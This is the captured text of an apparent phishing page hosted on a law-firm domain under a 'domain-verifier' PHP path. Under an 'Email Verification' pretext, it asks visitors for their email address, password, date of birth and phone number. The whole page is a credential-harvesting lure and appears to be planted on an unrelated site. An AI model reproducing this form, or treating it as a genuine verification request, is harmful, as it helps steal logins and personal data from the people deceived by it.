 bankruptcylawyershawaii.net/domain-verifier-formmos.php
EMAIL VERIFICATION
Please enter your email details to
verify
Email Address:
Password:
Confirm
Password:
Date of Birth: DD/M
Phone no.:
Security: Public Computer
VERIFY